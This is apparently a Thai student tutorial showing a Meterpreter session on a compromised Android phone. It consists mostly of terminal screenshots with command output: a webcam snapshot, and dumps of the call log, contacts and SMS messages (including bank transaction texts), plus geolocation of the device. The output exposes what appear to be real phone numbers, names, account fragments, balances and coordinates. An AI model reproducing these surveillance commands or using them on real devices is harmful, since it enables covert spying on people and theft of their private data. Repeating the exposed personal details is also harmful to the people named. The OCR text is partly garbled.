

#### คำสั่ง sysinfo ดูข้อมูลโทรศัพท์ที่เรากำลังแฮก

|                                               |                                                                               | root@kali: ~                                                                                                    | ۰ | • | 0 |
|-----------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|---|
| File                                          | Edit View Searc                                                               | h Terminal Help                                                                                                    |   |   |   |
|                                               | Command                                                                       | Description                                                                                                    |   |   |   |
|                                               | execute<br>getuid<br>ps<br>shell<br>sysinfo                                   | Execute a command<br>Get the user that the server is running as<br>List running processes<br>Drop into a system command shell<br>Gets information about the remote system, such as OS      |   |   |   |
| Std                                           | api: Webcam Com                                                               | mands                                                                                                    |   |   |   |
|                                               | Command                                                                       | Description                                                                                                    |   |   |   |
|                                               | record_mic<br>webcam_chat<br>webcam_list<br>webcam_snap<br>webcam_stream      | Record audio from the default microphone for X seconds<br>Start a video chat<br>List webcams<br>Take a snapshot from the specified webcam<br>Play a video stream from the specified webcam |   |   |   |
| And                                           | roid Commands                                                                 |                                                                                                    |   |   |   |
|                                               | Command                                                                       | Description                                                                                                    |   |   |   |
|                                               | check_root<br>dump_calllog<br>dump_contacts<br>dump_sms<br>geolocate          | Check if device is rooted<br>Get call log<br>Get contacts list<br>Get smsmssages<br>Get current lat-long using geolocation                                                                 |   |   |   |
| <u>tet</u><br>Com<br>OS<br>Meti<br><u>met</u> | arpreter > sysj<br>puter : loca<br>: Andr<br>arpreter : java<br>arpreter > [] | info<br>ilhost<br>roid 5.1.1 - Linux 3.10.61-5193722 (aarch64)<br>//android                                                                                                    |   |   |   |

#### คำสั่ง webcam\_snap ถ่ายรูปจากโทรศัพท์ที่เรากำลังแฮก

| root@kali: ~                                                                                                    | • | • | ⊗ |  |  |  |
|----------------------------------------------------------------------------------------------------|---|---|---|--|--|--|
| File Edit View Search Terminal Help                                                                                                    |   |   |   |  |  |  |
| webcam_snap                                                                                                    |   |   |   |  |  |  |
| Android Commands<br>====================================                                                                                                    |   |   |   |  |  |  |
| Command Description                                                                                                    |   |   |   |  |  |  |
| check_root Check if device is rooted<br>dump_calllog Get call log<br>dump_contacts Get contacts list<br>dump_sms Get sms messages<br>geolocate Get current lat-long using geolocation |   |   |   |  |  |  |
| <u>meterpreter</u> > webcam_list<br>1: Back Camera<br>2: Front Camera<br><u>meterpreter</u> > webcam_snap<br>[*] Starting<br>[+] Got frame                                            |   |   |   |  |  |  |
| *] Stopped<br>ebcam shot saved to: /root/rgWUxyFp.jpeg<br>eterpreter >                                                                                                    |   |   |   |  |  |  |

#### จะได้ไฟล์รูป rgWUxyFp.jpeg



#### Applications ▼ Places ▼ =gedit ▼ Wed 22:50 1 🤝 🕪 🖬 🔻 root@kali: ^ File Edit View Search Terminal Help Descrip < > 🔂 Home ommand calllog\_dump\_20151028224927.txt Open 🔻 🗔 🕂 xecute Execute Recent 5 Get the List ru Drop in s\_ getuid \*Unsaved Document 1 calllog\_dump\_201 ✿ Home BpbKVZLm.wav calllog\_dump\_ 20151028224927. sysinfo Gets in Desktop txt [+] Call log dump Documents t🏹pi: Webcam Commands 5 Downloads Date: 2015-10-28 22:49:28 +0000 OS: Android 5.1.1 - Linux 3.10.61-5193722 (aarch64) Remote IP: 10.199.120.160 Command cCvanVgu.wav csQiYqyU.jpeq Descr: 🎵 Music Remote Port: 40187 D record\_mic Recor 🖞 Pictures webcam\_chat webcam\_list Start List 🗄 Videos Desktop Documents Number : 0887956769 webcam\_snap Take webcam\_stream Play Name : null 💼 Trash Date : Wed Oct 28 21:36:51 GMT+07:00 2015 : INCOMING • 5 N N N Type New Volume qMwMNMJK.wav Duration: 6 Downloads id Commands 🖻 116 GB Vol... ≜ \_\_\_\_\_ #2 Number : 0819653083 5 5 ommand Descri 💽 S3A9759D... 📤 Name : แมคIct iYzEvoHF.wav mRsvCDby.wav : Wed Oct 28 21:22:40 GMT+07:00 2015 : INCOMING Date heck\_root 🖻 105 GB Volume dump\_calllog Get ca dump\_contacts Get co dump\_sms Get sm geolocate Get cu Type "calllog\_dump\_20151028224927.txt" selected Duration: 9 Get sms messages Get current lat-long using geolocation Vumber : 0891890622 ame : แม่ <u>meterpreter</u> > dump\_calllog : Wed Oct 28 18:48:59 GMT+07:00 2015 : OUTGOING Date \*] Fetching 172 entries \*] Call log saved to calllog\_dump\_20151028224927.txt e<u>terpreter</u> > [] Type Duration: 1164 Plain Text 🔻 🛛 Tab Width: 8 🔻

#### คำสั่ง dump\_callog แฮกบันทึกการโทร

#### คำสั่ง dump\_contact แฮกรายชื่อ เบอร์ติดต่อทั้งหมด



#### จะได้ไฟล์เอกสาร contacts\_dump\_20151028225049.txt

| <b></b>                                          | FT                                                                                  | contacts_dump_20151028225<br>~/ | 049.txt        | Save E       | • | 0  | 8  |
|--------------------------------------------------|-------------------------------------------------------------------------------------|---------------------------------|----------------|--------------|---|----|----|
| [+] Conta                                        | acts list dump                                                                      |                                 |                |              |   |    | 0  |
| Date: 201<br>OS: Andro<br>Remote IF<br>Remote Po | 15-10-28 22:50:52 +000<br>bid 5.1.1 - Linux 3.10<br>P: 10.199.120.160<br>brt: 40187 | 00<br>0.61-5193722 (aarch64)    |                |              |   |    |    |
| #1<br>Name<br>Number<br>Number                   | : เม็ก<br>: เม็ก<br>: 0834162077                                                    |                                 |                |              |   |    |    |
| #2<br>Name<br>Number<br>Number                   | : Net Pack<br>: Net Pack<br>: *9000                                                 |                                 |                |              |   |    |    |
| #3<br>Name<br>Number<br>Number                   | : มูมict<br>: มูมict<br>: 0880773139                                                |                                 |                |              |   |    |    |
| #4<br>Name<br>Number<br>Number                   | : ปอล<br>: ปอล<br>: *8812                                                           |                                 |                |              |   |    |    |
| #5<br>Name                                       | : พี่กบ                                                                             | Plain Text 🔻                    | Tab Width: 8 💌 | Ln 10, Col 1 | • | IN | 15 |

#### คำสั่ง dump\_sms แฮกบันทึกการรับ-ส่งข้อความ

| Applications   Place                          | ces ▼ Files ▼                                                |                 | Wed 22:51        |                                 |   | 1 😼 🔅 40) 🖧 🔻 |
|-----------------------------------------------|--------------------------------------------------------------|-----------------|------------------|---------------------------------|---|---------------|
|                                               |                                                              |                 | root@kali: ~     |                                 |   | - 🗆 ×         |
| File Edit View Search                         | n Terminal Help                                              |                 |                  |                                 |   |               |
| shell Volume<br>sysinfo                       | Drop into a system command s<br>Gets information about the r | く 〉 ① Home      |                  |                                 | 0 |               |
| Selipi: Webcam Com                            | mands                                                        | 🖲 Recent        | PeBszjDl.wav     | Pictures                        |   |               |
| , <sup>1</sup> -                              |                                                              | ሰ Home          |                  |                                 |   |               |
| Command                                       | Description                                                  | Desktop         | Public           |                                 |   |               |
| <pre>hecord_mic webcam_chat</pre>             | Record audio from the defau<br>Start a video chat            | Documents       |                  |                                 |   |               |
| Webcam_list                                   | List webcams<br>Take a spapshot from the sr                  | ④ Downloads     |                  |                                 |   |               |
| webcam_stream                                 | Play a video stream from th                                  | 🎜 Music         | secur.apk        | sms_dump_<br>20151028225140.    |   |               |
| Arapid Commands                               |                                                              | n Pictures      |                  | txt                             |   |               |
| =                                             |                                                              | 🗄 Videos        | A                |                                 | 0 |               |
| Command                                       | Description                                                  | 🛅 Trash         | Templates        | ttnfpzqN.html                   |   |               |
| Scheck_root<br>Jump_calllog                   | Check if device is rooted<br>Get call log                    | New Volume      | A                |                                 |   |               |
|                                               | Get contacts list<br>Get sms messages                        | 🖻 116 GB Vol 📤  | Videos           | VRQXVCqD.html                   |   |               |
| eolocate                                      | Get current lat-long using                                   | 🖻 S3A9759D 🔺    |                  |                                 |   |               |
| m <u>erpreter</u> > dump<br>etching 172 e     | _calllog<br>entries                                          | 🖻 105 GB Volume | "sms_dump_201510 | 28225140 tyt" selected (2.1 kB) |   |               |
| meterpreter > dump<br>[*] Fetching 66 co      |                                                              |                 |                  | (L.I.KD)                        |   |               |
| [*] Contacts list                             | saved to: contacts_dump_2015                                 | 51028225049.txt |                  |                                 |   |               |
| <pre>[*] Fetching 7 sms</pre>                 | _sms<br>; messages                                           |                 |                  |                                 |   |               |
| [*] Sms messages s<br><u>meterpreter</u> > [] | aved to: sms_dump_2015102822                                 | 25140.txt       |                  |                                 |   |               |

#### จะได้ไฟล์เอกสาร sms\_dump\_20151028225140.txt

| Open 🔻                                                                 | sms_du ا                                                                                               | mp_20151028225140.txt<br>~/                         | <u>S</u> ave <b>E O</b> | 8   |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|-------------------------|-----|
| [+] Sms m                                                              | ======================================                                                                 |                                                     |                         |     |
| Date: 201<br>OS: Andro<br>Remote IP<br>Remote Po                       | 5-10-28 22:51:40 +0000<br>id 5.1.1 - Linux 3.10.61-519372<br>: 10.199.120.160<br>rt: 40187             | 22 (aarch64)                                        |                         |     |
| #1<br>Type :<br>Date :<br>Address :<br>Status :<br>Message :           | Incoming<br>2015-10-27 14:42:14<br>027777777<br>NOT RECEIVED<br>ถอน/โอนเงิน2,000บ บ/ช x556072 ฝานATM   | ใช้ได้17,076.64 บ.                                  |                         |     |
| #2<br>Type :<br>Date :<br>Address :<br>Status :<br>Message :<br>ET7pl6 | Incoming<br>2015-10-27 09:27:44<br>TrueYou<br>NOT_RECEIVED<br>TrueYou ชวนคุณจัดอันดับร้านอร่อย ร้านไหน | อร่อยที่สุดในเมืองไทยคุณเป็นผู้กำหนด โหวตได้แล้ววัน | ີ້Am∿http://goo.gl/     |     |
| #3<br>Type :<br>Date :<br>Address :<br>Status :<br>Message :           | Incoming<br>2015-10-27 08:59:34<br>027777777<br>NOT_RECEIVED<br>ถอน/โอนเงิน2,000บ บ/ช x556072 ฝานCDM   | ใช้ได้19,076.64 บ.                                  |                         |     |
|                                                                        |                                                                                                    | Plain Text 🔻 🛛 Tab Width: 8 💌                       | Ln 1, Col 1 🛛 🔻         | INS |

#### คำสั่ง geolocate แฮกข้อมูลที่อยู่ของโทรศัพท์ขณะนั้น

| Applications - Pla                                                                                                    | aces 🕶 🎙 - Terminal 🝷                                                                                                   |                                             | Wed 22:52          |                              | 1 💕 | 🤤 🜒 🗗 🗕 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|--------------------|------------------------------|-----|---------|
|                                                                                                    |                                                                                                    |                                             | root@kali: ~       |                              |     | •••     |
| File Edit View Searc                                                                                                    | h Terminal Help                                                                                                    |                                             |                    |                              |     |         |
| 116 GB Volume                                                                                                    |                                                                                                    |                                             |                    |                              |     |         |
| Android Commands                                                                                                    |                                                                                                    |                                             |                    |                              |     |         |
|                                                                                                    |                                                                                                    |                                             |                    |                              |     |         |
| Command D002                                                                                                    | Description                                                                                                    |                                             |                    |                              |     |         |
| check_root<br>dump_calllog<br>dump_contacts<br>dump_sms<br>geolocate                                                                               | Check if device is rooted<br>Get call log<br>Get contacts list<br>Get sms messages<br>Get current lat-long using        | Desktop<br>Documents<br>geolocation<br>Here |                    | rgWUxyFp (peg                |     |         |
| <pre>meterpreter &gt; dum<br/>[*] Fetching 172 (<br/>[*] Call log save<br/>meterpreter &gt; dum<br/>[*] Fetching 66 co<br/>[*] Contacts list</pre> | p_calllog<br>entries<br>d to calllog_dump_20151028224<br>p_contacts<br>ontacts into list<br>coved to contacts dump_2015 | 10 Music<br>1927.txt<br>192925646.tvt       |                    |                              |     |         |
| <u>meterpreter</u> > dum<br>[*] Fetching 7 sm                                                                                                    | p_sms<br>s messages                                                                                                    | Trash                                       |                    |                              |     |         |
| [*] Sms messages :<br>meterpreter > geo<br>[-] geolocate: Op<br>meterpreter > geo                                                                  | saved to: sms_dump_201510282;<br>locate<br>eration failed: 1<br>locate                                                  | 25140 txt<br>New Volume                     |                    |                              |     |         |
| <pre>[-] geolocate: Op<br/>meterpreter &gt;</pre>                                                                                                  | eration failed: 1                                                                                                    |                                             |                    |                              |     |         |
| <u>meterpreter</u> ><br><u>meterpreter</u> > geo<br>[*] Current Locat.<br>Latitude:<br>Longitude                                                   | locate<br>ion:<br>16.4744475<br>: 102.8230704                                                                           |                                             | *sms.dump.201510;  |                              |     |         |
| To get the addres                                                                                                    | s: https://maps.googleapis.co                                                                                           | om/maps/api/geocode/j                       | son?latlng=16.4744 | 1475,102.8230704&sensor=true |     |         |
| meterpreter > ]                                                                                                    |                                                                                                    |                                             |                    |                              |     |         |

#### จะได้ลิ้งค์ของ google map



## Credits

| นายณัฐดนัย    | ก้อนด้วง     | 563020761-2 |
|---------------|--------------|-------------|
| นายณัฐพงษ     | บุญร่วม      | 563020208-6 |
| นายจิตวิสุทธ์ | วิชัยธรรม    | 563020758-1 |
| นายนพกร       | ถนอมเสียง    | 563020766-2 |
| นางสาวทิชากร  | โพธิ์นรินทร์ | 563020410-1 |